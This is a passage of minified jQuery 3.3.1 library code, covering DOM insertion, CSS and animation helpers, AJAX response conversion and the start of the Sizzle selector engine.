o=t.eq(i);v&&(e[0]=d.call(this,i,o.html())),I(o,e,n,r)});if(h&&(i=T(e,t[0].ownerDocument,!1,t,r),o=i.firstChild,1===i.childNodes.length&&(i=o),o||r)){for(a=Et.map(E(i,"script"),j),c=a.length;f<h;f++)u=i,f!==p&&(u=Et.clone(u,!0,!0),c&&Et.merge(a,E(u,"script"))),n.call(t[f],u,f);if(c)for(l=a[a.length-1].ownerDocument,Et.map(a,N),f=0;f<c;f++)u=a[f],ee.test(u.type||"")&&!Bt.access(u,"globalEval")&&Et.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?Et._evalUrl&&Et._evalUrl(u.src):s(u.textContent.replace(fe,""),l,u))}return t}function R(t,e,n){for(var r,i=e?Et.filter(e,t):t,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||Et.cleanData(E(r)),r.parentNode&&(n&&Et.contains(r.ownerDocument,r)&&P(E(r,"script")),r.parentNode.removeChild(r));return t}function $(t,e,n){var r,i,o,s,a=t.style;return n=n||pe(t),n&&(s=n.getPropertyValue(e)||n[e],""!==s||Et.contains(t.ownerDocument,t)||(s=Et.style(t,e)),!_t.pixelBoxStyles()&&he.test(s)&&de.test(e)&&(r=a.width,i=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=r,a.minWidth=i,a.maxWidth=o)),void 0!==s?s+"":s}function H(t,e){return{get:function(){return t()?void delete this.get:(this.get=e).apply(this,arguments)}}}function q(t){if(t in xe)return t;for(var e=t[0].toUpperCase()+t.slice(1),n=be.length;n--;)if((t=be[n]+e)in xe)return t}function W(t){var e=Et.cssProps[t];return e||(e=Et.cssProps[t]=q(t)||t),e}function B(t,e,n){var r=Xt.exec(e);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):e}function U(t,e,n,r,i,o){var s="width"===e?1:0,a=0,c=0;if(n===(r?"border":"content"))return 0;for(;s<4;s+=2)"margin"===n&&(c+=Et.css(t,n+Kt[s],!0,i)),r?("content"===n&&(c-=Et.css(t,"padding"+Kt[s],!0,i)),"margin"!==n&&(c-=Et.css(t,"border"+Kt[s]+"Width",!0,i))):(c+=Et.css(t,"padding"+Kt[s],!0,i),"padding"!==n?c+=Et.css(t,"border"+Kt[s]+"Width",!0,i):a+=Et.css(t,"border"+Kt[s]+"Width",!0,i));return!r&&o>=0&&(c+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-o-c-a-.5))),c}function z(t,e,n){var r=pe(t),i=$(t,e,r),o="border-box"===Et.css(t,"boxSizing",!1,r),s=o;if(he.test(i)){if(!n)return i;i="auto"}return s=s&&(_t.boxSizingReliable()||i===t.style[e]),("auto"===i||!parseFloat(i)&&"inline"===Et.css(t,"display",!1,r))&&(i=t["offset"+e[0].toUpperCase()+e.slice(1)],s=!0),(i=parseFloat(i)||0)+U(t,e,n||(o?"border":"content"),s,r,i)+"px"}function G(t,e,n,r,i){return new G.prototype.init(t,e,n,r,i)}function V(){we&&(!1===lt.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(V):n.setTimeout(V,Et.fx.interval),Et.fx.tick())}function X(){return n.setTimeout(function(){_e=void 0}),_e=Date.now()}function K(t,e){var n,r=0,i={height:t};for(e=e?1:0;r<4;r+=2-e)n=Kt[r],i["margin"+n]=i["padding"+n]=t;return e&&(i.opacity=i.width=t),i}function Q(t,e,n){for(var r,i=(Z.tweeners[e]||[]).concat(Z.tweeners["*"]),o=0,s=i.length;o<s;o++)if(r=i[o].call(n,e,t))return r}function Y(t,e,n){var r,i,o,s,a,c,u,l,f="width"in e||"height"in e,h=this,p={},d=t.style,v=t.nodeType&&Qt(t),m=Bt.get(t,"fxshow");n.queue||(s=Et._queueHooks(t,"fx"),null==s.unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,h.always(function(){h.always(function(){s.unqueued--,Et.queue(t,"fx").length||s.empty.fire()})}));for(r in e)if(i=e[r],ke.test(i)){if(delete e[r],o=o||"toggle"===i,i===(v?"hide":"show")){if("show"!==i||!m||void 0===m[r])continue;v=!0}p[r]=m&&m[r]||Et.style(t,r)}if((c=!Et.isEmptyObject(e))||!Et.isEmptyObject(p)){f&&1===t.nodeType&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],u=m&&m.display,null==u&&(u=Bt.get(t,"display")),l=Et.css(t,"display"),"none"===l&&(u?l=u:(S([t],!0),u=t.style.display||u,l=Et.css(t,"display"),S([t]))),("inline"===l||"inline-block"===l&&null!=u)&&"none"===Et.css(t,"float")&&(c||(h.done(function(){d.display=u}),null==u&&(l=d.display,u="none"===l?"":l)),d.display="inline-block")),n.overflow&&(d.overflow="hidden",h.always(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]})),c=!1;for(r in p)c||(m?"hidden"in m&&(v=m.hidden):m=Bt.access(t,"fxshow",{display:u}),o&&(m.hidden=!v),v&&S([t],!0),h.done(function(){v||S([t]),Bt.remove(t,"fxshow");for(r in p)Et.style(t,r,p[r])})),c=Q(v?m[r]:0,r,h),r in m||(m[r]=c.start,v&&(c.end=c.start,c.start=0))}}function J(t,e){var n,r,i,o,s;for(n in t)if(r=y(n),i=e[r],o=t[n],Array.isArray(o)&&(i=o[1],o=t[n]=o[0]),n!==r&&(t[r]=o,delete t[n]),(s=Et.cssHooks[r])&&"expand"in s){o=s.expand(o),delete t[r];for(n in o)n in t||(t[n]=o[n],e[n]=i)}else e[r]=i}function Z(t,e,n){var r,i,o=0,s=Z.prefilters.length,a=Et.Deferred().always(function(){delete c.elem}),c=function(){if(i)return!1;for(var e=_e||X(),n=Math.max(0,u.startTime+u.duration-e),r=n/u.duration||0,o=1-r,s=0,c=u.tweens.length;s<c;s++)u.tweens[s].run(o);return a.notifyWith(t,[u,o,n]),o<1&&c?n:(c||a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u]),!1)},u=a.promise({elem:t,props:Et.extend({},e),opts:Et.extend(!0,{specialEasing:{},easing:Et.easing._default},n),originalProperties:e,originalOptions:n,startTime:_e||X(),duration:n.duration,tweens:[],createTween:function(e,n){var r=Et.Tween(t,u.opts,e,n,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(r),r},stop:function(e){var n=0,r=e?u.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)u.tweens[n].run(1);return e?(a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u,e])):a.rejectWith(t,[u,e]),this}}),l=u.props;for(J(l,u.opts.specialEasing);o<s;o++)if(r=Z.prefilters[o].call(u,t,l,u.opts))return wt(r.stop)&&(Et._queueHooks(u.elem,u.opts.queue).stop=r.stop.bind(r)),r;return Et.map(l,Q,u),wt(u.opts.start)&&u.opts.start.call(t,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),Et.fx.timer(Et.extend(c,{elem:t,anim:u,queue:u.opts.queue})),u}function tt(t){return(t.match(Lt)||[]).join(" ")}function et(t){return t.getAttribute&&t.getAttribute("class")||""}function nt(t){return Array.isArray(t)?t:"string"==typeof t?t.match(Lt)||[]:[]}function rt(t,e,n,r){var i;if(Array.isArray(e))Et.each(e,function(e,i){n||Fe.test(t)?r(t,i):rt(t+"["+("object"==typeof i&&null!=i?e:"")+"]",i,n,r)});else if(n||"object"!==a(e))r(t,e);else for(i in e)rt(t+"["+i+"]",e[i],n,r)}function it(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var r,i=0,o=e.toLowerCase().match(Lt)||[];if(wt(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(t[r]=t[r]||[]).unshift(n)):(t[r]=t[r]||[]).push(n)}}function ot(t,e,n,r){function i(a){var c;return o[a]=!0,Et.each(t[a]||[],function(t,a){var u=a(e,n,r);return"string"!=typeof u||s||o[u]?s?!(c=u):void 0:(e.dataTypes.unshift(u),i(u),!1)}),c}var o={},s=t===Ve;return i(e.dataTypes[0])||!o["*"]&&i("*")}function st(t,e){var n,r,i=Et.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((i[n]?t:r||(r={}))[n]=e[n]);return r&&Et.extend(!0,t,r),t}function at(t,e,n){for(var r,i,o,s,a=t.contents,c=t.dataTypes;"*"===c[0];)c.shift(),void 0===r&&(r=t.mimeType||e.getResponseHeader("Content-Type"));if(r)for(i in a)if(a[i]&&a[i].test(r)){c.unshift(i);break}if(c[0]in n)o=c[0];else{for(i in n){if(!c[0]||t.converters[i+" "+c[0]]){o=i;break}s||(s=i)}o=o||s}if(o)return o!==c[0]&&c.unshift(o),n[o]}function ct(t,e,n,r){var i,o,s,a,c,u={},l=t.dataTypes.slice();if(l[1])for(s in t.converters)u[s.toLowerCase()]=t.converters[s];for(o=l.shift();o;)if(t.responseFields[o]&&(n[t.responseFields[o]]=e),!c&&r&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),c=o,o=l.shift())if("*"===o)o=c;else if("*"!==c&&c!==o){if(!(s=u[c+" "+o]||u["* "+o]))for(i in u)if(a=i.split(" "),a[1]===o&&(s=u[c+" "+a[0]]||u["* "+a[0]])){!0===s?s=u[i]:!0!==u[i]&&(o=a[0],l.unshift(a[1]));break}if(!0!==s)if(s&&t.throws)e=s(e);else try{e=s(e)}catch(t){return{state:"parsererror",error:s?t:"No conversion from "+c+" to "+o}}}return{state:"success",data:e}}var ut=[],lt=n.document,ft=Object.getPrototypeOf,ht=ut.slice,pt=ut.concat,dt=ut.push,vt=ut.indexOf,mt={},gt=mt.toString,yt=mt.hasOwnProperty,bt=yt.toString,xt=bt.call(Object),_t={},wt=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType},kt=function(t){return null!=t&&t===t.window},St={type:!0,src:!0,noModule:!0},Et=function(t,e){return new Et.fn.init(t,e)},Pt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;Et.fn=Et.prototype={jquery:"3.3.1",constructor:Et,length:0,toArray:function(){return ht.call(this)},get:function(t){return null==t?ht.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=Et.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return Et.each(this,t)},map:function(t){return this.pushStack(Et.map(this,function(e,n){return t.call(e,n,e)}))},slice:function(){return this.pushStack(ht.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(n>=0&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:dt,sort:ut.sort,splice:ut.splice},Et.extend=Et.fn.extend=function(){var t,e,n,r,i,o,s=arguments[0]||{},a=1,c=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[a]||{},a++),"object"==typeof s||wt(s)||(s={}),a===c&&(s=this,a--);a<c;a++)if(null!=(t=arguments[a]))for(e in t)n=s[e],r=t[e],s!==r&&(u&&r&&(Et.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&Et.isPlainObject(n)?n:{},s[e]=Et.extend(u,o,r)):void 0!==r&&(s[e]=r));return s},Et.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,n;return!(!t||"[object Object]"!==gt.call(t)||(e=ft(t))&&("function"!=typeof(n=yt.call(e,"constructor")&&e.constructor)||bt.call(n)!==xt))},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t){s(t)},each:function(t,e){var n,r=0;if(c(t))for(n=t.length;r<n&&!1!==e.call(t[r],r,t[r]);r++);else for(r in t)if(!1===e.call(t[r],r,t[r]))break;return t},trim:function(t){return null==t?"":(t+"").replace(Pt,"")},makeArray:function(t,e){var n=e||[];return null!=t&&(c(Object(t))?Et.merge(n,"string"==typeof t?[t]:t):dt.call(n,t)),n},inArray:function(t,e,n){return null==e?-1:vt.call(e,t,n)},merge:function(t,e){for(var n=+e.length,r=0,i=t.length;r<n;r++)t[i++]=e[r];return t.length=i,t},grep:function(t,e,n){for(var r=[],i=0,o=t.length,s=!n;i<o;i++)!e(t[i],i)!==s&&r.push(t[i]);return r},map:function(t,e,n){var r,i,o=0,s=[];if(c(t))for(r=t.length;o<r;o++)null!=(i=e(t[o],o,n))&&s.push(i);else for(o in t)null!=(i=e(t[o],o,n))&&s.push(i);return pt.apply([],s)},guid:1,support:_t}),"function"==typeof Symbol&&(Et.fn[Symbol.iterator]=ut[Symbol.iterator]),Et.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){mt["[object "+e+"]"]=e.toLowerCase()});var Tt=function(t){function e(t,e,n,r){var i,o,s,a,c,l,h,p=e&&e.ownerDocument,d=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==d&&9!==d&&11!==d)return n;if(!r&&((e?e.ownerDocument||e:$)!==M&&O(e),e=e||M,j)){if(11!==d&&(c=vt.exec(t)))if(i=c[1]){if(9===d){if(!(s=e.getElementById(i)))return n;if(s.id===i)return n.push(s),n}else if(p&&(s=p.getElementById(i))&&I(e,s)&&s.id===i)return n.push(s),n}else{if(c[2])return Q.apply(n,e.getElementsByTagName(t)),n;if((i=c[3])&&x.getElementsByClassName&&e.getElementsByClassName)return Q.apply(n,e.getElementsByClassName(i)),n}if(x.qsa&&!U[t+" "]&&(!N||!N.test(t))){if(1!==d)p=e,h=t;else if("object"!==e.nodeName.toLowerCase()){for((a=e.getAttribute("id"))?a=a.replace(bt,xt):e.setAttribute("id",a=R),l=S(t),o=l.length;o--;)l[o]="#"+a+" "+f(l[o]);h=l.join(","),p=mt.test(t)&&u(e.parentNode)||e}if(h)try{return Q.apply(n,p.querySelectorAll(h)),n}catch(t){}finally{a===R&&e.removeAttribute("id")}}}return P(t.replace(ot,"$1"),e,n,r)}function n(){function t(n,r){return e.push(n+" ")>_.cacheLength&&delete t[e.shift()],t[n+" "]=r}var e=[];return t}function r(t){return t[R]=!0,t}function i(t){var e=M.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function o(t,e){for(var n=t.split("|"),r=n.length;r--;)_.attrHandle[n[r]]=e}function s(t,e){var n=e&&t,r=n&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===e)return-1;return t?1:-1}function a(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&wt(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function c(t){return r(function(e){return e=+e,r(function(n,r){for(var i,o=t([],n.length,e),s=o.length;s--;)n[i=o[s]]&&(n[i]=!(r[i]=n[i]))})})}function u(t){return t&&void 0!==t.getElementsByTagName&&t}function l(){}function f(t){for(var e=0,n=t.length,r="";e<n;e++)r+=t[e].value;return r}function h(t,e,n){var r=e.dir,i=e.next,o=i||r,s=n&&"parentNode"===o,a=q++;return e.first?function(e,n,i){for(;e=e[r];)if(1===e.nodeType||s)return t(e,n,i);return!1}:function(e,n,c){var u,l,f,h=[H,a];if(c){for(;e=e[r];)if((1===e.nodeType||s)&&t(e,n,c))return!0}else for(;e=e[r];)if(1===e.nodeType||s)if(f=e[R]||(e[R]={}),l=f[e.uniqueID]||(f[e.uniqueID]={}),i&&i===e.nodeName.toLowerCase())e=e[r]||e;else{if((u=l[o])&&u[0]===H&&u[1]===a)return h[2]=u[2];if(l[o]=h,h[2]=t(e,n,c))return!0}return!1}}function p(t){return t.length>1?function(e,n,r){for(var i=t.length;i--;)if(!t[i](e,n,r))return!1;return!0}:t[0]}function d(t,n,r){for(var i=0,o=n.length;i<o;i++)e(t,n[i],r);return r}function v(t,e,n,r,i){for(var o,s=[],a=0,c=t.length,u=null!=e;a<c;a++)(o=t[a])&&(n&&!n(o,r,i)||(s.push(o),u&&e.push(a)));return s}function m(t,e,n,i,o,s){return i&&!i[R]&&(i=m(i)),o&&!o[R]&&(o=m(o,s)),r(function(r,s,a,c){var u,l,f,h=[],p=[],m=s.length,g=r||d(e||"*",a.nodeType?[a]:a,[]),y=!t||!r&&e?g:v(g,h,t,a,c),b=n?o||(r?t:m||i)?[]:s:y;if(n&&n(y,b,a,c),i)for(u=v(b,p),i(u,[],a,c),l=u.length;l--;)(f=u[l])&&(b[p[l]]=!(y[p[l]]=f));if(r){if(o||t){if(o){for(u=[],l=b.length;l--;)(f=b[l])&&u.push(y[l]=f);o(null,b=[],u,c)}for(l=b.length;l--;)(f=b[l])&&(u=o?J(r,f):h[l])>-1&&(r[u]=!(s[u]=f))}}else b=v(b===s?b.splice(m,b.length):b),o?o(null,s,b,c):Q.apply(s,b)})}function g(t){for(var e,n,r,i=t.length,o=_.relative[t[0].type],s=o||_.relative[" "],a=o?1:0,c=h(function(t){return t===e},s,!0),u=h(function(t){return J(e,t)>-1},s,!0),l=[function(t,n,r){var i=!o&&(r||n!==T)||((e=n).nodeType?c(t,n,r):u(t,n,r));return e=null,i}];a<i;a++)if(n=_.relative[t[a].type])l=[h(p(l),n)];else{if(n=_.filter[t[a].type].apply(null,t[a].matches),n[R]){for(r=++a;r<i&&!_.relative[t[r].type];r++);return m(a>1&&p(l),a>1&&f(t.slice(0,a-1).concat({value:" "===t[a-2].type?"*":""})).replace(ot,"$1"),n,a<r&&g(t.slice(a,r)),r<i&&g(t=t.slice(r)),r<i&&f(t))}l.push(n)}return p(l)}function y(t,n){var i=n.length>0,o=t.length>0,s=function(r,s,a,c,u){var l,f,h,p=0,d="0",m=r&&[],g=[],y=T,b=r||o&&_.find.TAG("*",u),x=H+=null==y?1:Math.random()||.1,w=b.length;for(u&&(T=s===M||s||u);d!==w&&null!=(l=b[d]);d++){if(o&&l){for(f=0,s||l.ownerDocument===M||(O(l),a=!j);h=t[f++];)if(h(l,s||M,a)){c.push(l);break}u&&(H=x)}i&&((l=!h&&l)&&p--,r&&m.push(l))}if(p+=d,i&&d!==p){for(f=0;h=n[f++];)h(m,g,s,a);if(r){if(p>0)for(;d--;)m[d]||g[d]||(g[d]=X.call(c));g=v(g)}Q.apply(c,g),u&&!r&&g.length>0&&p+n.length>1&&e.uniqueSort(c)}return u&&(H=x,T=y),m};return i?r(s):s}var b,x,_,w,k,S,E,P,T,C,A,O,M,D,j,N,F,L,I,R="sizzle"+1*new Date,$=t.document,H=0,q=0,W=n(),B=n(),U=n(),z=function(t,e){return t===e&&(A=!0),0},G={}.hasOwnProperty,V=[],X=V.pop,K=V.push,Q=V.push,Y=V.slice,J=function(t,e){for(var n=0,r=t.length;n<r;n++)if(t[n]===e)return n;return-1},Z="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",tt="[\\x20\\t\\r\\n\\f]",et="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",nt="\\["+tt+"*("+et+")(?:"+tt+"*([*^$|!~]?=)"+tt+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+et+"))|)"+tt+"*\\]",rt=":("+et+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+nt+")*)|.*)\\)|)",it=new RegExp(tt+"+","g"),ot=new RegExp("^"+tt+"+|((?:^|[^\\\\])(?:\\\\.)*)"+tt+"+$","g"),st=new RegExp("^"+tt+"*,"+tt+"*"),at=new RegExp("^"+tt+"*([>+~]|"+tt+")"+tt+"*"),ct=new RegExp("="+tt+"*([^\\]'\"]*?)"+tt+"*\\]","g"),ut=new RegExp(rt),lt=new RegExp("^"+et+"$"),ft={ID:new RegExp("^#("+et+")"),CLASS:new RegExp("^\\.("+et+")"),TAG:new RegExp("^("+et+"|[*])"),ATTR:new RegExp("^"+nt),PSEUDO:new RegExp("^"+rt),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+tt+"*(even|odd|(([+-]|)(\\d*)n|)"+tt+"*(?:([+-]|)"+tt+"*(\\d+)|))"+tt+"*\\)|)","i"),bool:new RegExp("^(?:"+Z+")$","i"),needsContext:new RegExp("^"+tt+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+tt+"*((?:-\\d)?\\d*)"+tt+"*\\)|)(?=[^-]|$)","i")},ht=/^(?:input|select|textarea|button)$/i,pt=/^h\d$/i,dt=/^[^{]+\{\s*\[native \w/,vt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,mt=/[+~]/,gt=new RegExp("\\\\([\\da-f]{1,6}"+tt+"?|("+tt+")|.)","ig"),yt=function(t,e,n){var r="0x"+e-65536;return r!==r||n?e:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},bt=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,xt=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},_t=function(){O()},wt=h(function(t){return!0===t.disabled&&("form"in t||"label"in t)},{dir:"parentNode",next:"legend"});try{Q.apply(V=Y.call($.childNodes),$.childNodes),V[$.childNodes.length].nodeType}catch(t){Q={apply:V.length?function(t,e){K.apply(t,Y.call(e))}:function(t,e){for(var n=t.length,r=0;t[n++]=e[r++];);t.length=n-1}}}x=e.support={},k=e.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},O=e.setDocument=function(t){var e,n,r=t?t.ownerDocument||t:$;return r!==M&&9===r.nodeType&&r.documentElement?(M=r,D=M.documentElement,j=!k(M),$!==M&&(n=M.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",_t,!1):n.attachEvent&&n.attachEvent("onunload",_t)),x.attributes=i(function(t){return t.className="i",!t.getAttribute("className")}),x.getElementsByTagName=i(function(t){return t.appendChild(M.createComment("")),!t.getElementsByTagName("*").length}),x.getElementsByClassName=dt.test(M.getElementsByClassName),x.getById=i(function(t){return D.appendChild(t).id=R,!M.getElementsByName||!M.getElementsByName(R).length}),x.getById?(_.filter.ID=function(t){var e=t.replace(gt,yt);return function(t){return t.getAttribute("id")===e}},_.find.ID=function(t,e){if(void 0!==e.getElementById&&j){var n=e.getElementById(t);return n?[n]:[]}}):(_.filter.ID=function(t){var e=t.replace(gt,yt);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}},_.find.ID=function(t,e){if(void 0!==e.getElementById&&j){var n,r,i,o=e.getElementById(t);if(o){if((n=o.getAttributeNode("id"))&&n.value===t)return[o];for(i=e.getElementsByName(t),r=0;o=i[r++];)if((n=o.getAttributeNode("id"))&&n.value===t)return[o]}return[]}}),_.find.TAG=x.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):x.qsa?e.querySelectorAll(t):void 0}:function(t,e){var n,r=[],i=0,o=e.getElementsByTagName(t);if("*"===t){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},_.find.CLASS=x.getElementsByClassName&&function(t,e){if(void 0!==e.getElementsByClassName&&j)return e.getElementsByClassName(t)},F=[],N=[],(x.qsa=dt.test(M.querySelectorAll))&&(i(function(t){D.appendChild(t).innerHTML="<a id='"+R+"'></a><select id='"+R+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&N.push("[*^$]="+tt+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||N.push("\\["+tt+"*(?:value|"+Z+")"),t.querySelectorAll("[id~="+R+"-]").length||N.push("~="),t.querySelectorAll(":checked").length||N.push(":checked"),t.querySelectorAll("a#"+R+"+*").length||N.push(".#.+[+~]")}),i(function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=M.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&N.push("name"+tt+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&N.push(":enabled",":disabled"),D.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&N.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),N.push(",.*:")})),(x.matchesSelector=dt.test(L=D.matches||D.webkitMatchesSelector||D.mozMatchesSelector||D.oMatchesSelector||D.msMatchesSelector))&&i(function(t){x.disconnectedMatch=L.call(t,"*"),L.call(t,"[s!='']:x"),F.push("!=",rt)}),N=N.length&&new RegExp(N.join("|")),F=F.length&&new RegExp(F.join("|")),e=dt.test(D.compareDocumentPosition),I=e||dt.test(D.contains)?function(t,e){var n=9===t.nodeType?t.documentElement:t,r=e&&e.parentNode;return t===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):t.compareDocumentPosition&&16&t.compareDocumentPosition(r)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},z=e?function(t,e){if(t===e)return A=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return n||(n=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1,1&n||!x.sortDetached&&e.compareDocumentPosition(t)===n?t===M||t.ownerDocument===$&&I($,t)?-1:e===M||e.ownerDocument===$&&I($,e)?1:C?J(C,t)-J(C,e):0:4&n?-1:1)}:function(t,e){if(t===e)return A=!0,0;var n,r=0,i=t.parentNode,o=e.parentNode,a=[t],c=[e];if(!i||!o)return t===M?-1:e===M?1:i?-1:o?1:C?J(C,t)-J(C,e):0;if(i===o)return s(t,e);for(n=t;n=n.parentNode;)a.unshift(n);for(n=e;n=n.parentNode;)c.unshift(n);for(;a[r]===c[r];)r++;return r?s(a[r],c[r]):a[r]===$?-1:c[r]===$?1:0},M):M},e.matches=function(t,n){return e(t,null,null,n)},e.matchesSelector=function(t,n){if((t.ownerDocument||t)!==M&&O(t),n=n.replace(ct,"='$1']"),x.matchesSelector&&j&&!U[n+" "]&&(!F||!F.test(n))&&(!N||!N.test(n)))try{var r=L.call(t,n);if(r||x.disconnectedMatch||t.document&&11!==t.document.nodeType)return r}catch(t){}return e(n,M,null,[t]).length>0},e.contains=function(t,e){return(t.ownerDocument||t)!==M&&O(t),I(t,e)},e.attr=function(t,e){(t.ownerDocument||t)!==M&&O(t);var n=_.attrHandle[e.toLowerCase()],r=n&&G.call(_.attrHandle,e.toLowerCase())?n(t,e,!j):void 0;return void 0!==r?r:x.attributes||!j?t.getAttribute(e):(r=t.getAttributeNode(e))&&r.specified?r.value:null},e.escape=function(t){return(t+"").replace(bt,xt)},e.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},e.uniqueSort=function(t){var e,n=[],r=0,i=0;if(A=!x.detectDuplicates,C=!x.sortStable&&t.slice(0),t.sort(z),A){for(;e=t[i++];)e===t[i]&&(r=n.push(i));for(;r--;)t.splice(n[r],1)}return C=null,t},w=e.getText=function(t){var e,n="",r=0,i=t.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=w(t)}else if(3===i||4===i)return t.nodeValue}else for(;e=t[r++];)n+=w(e);return n},_=e.selectors={cacheLength:50,createPseudo:r,match:ft,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(gt,yt),t[3]=(t[3]||t[4]||t[5]||"").replace(gt,yt),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||e.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&e.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return ft.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&ut.test(n)&&(e=S(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(gt,yt).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=W[t+" "];return e||(e=new RegExp("(^|"+tt+")"+t+"("+tt+"|$)"))&&W(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,n,r){return function(i){var o=e.attr(i,t);return null==o?"!="===n:!n||(o+="","="===n?o===r:"!="===n?o!==r:"^="===n?r&&0===o.indexOf(r):"*="===n?r&&o.indexOf(r)>-1:"$="===n?r&&o.slice(-r.length)===r:"~="===n?(" "+o.replace(it," ")+" ").indexOf(r)>-1:"|="===n&&(o===r||o.slice(0,r.length+1)===r+"-"))}},CHILD:function(t,e,n,r,i){var o="nth"!==t.slice(0,3),s="last"!==t.slice(-4),a="of-type"===e;return 1===r&&0===i?function(t){return!!t.parentNode}:function(e,n,c){var 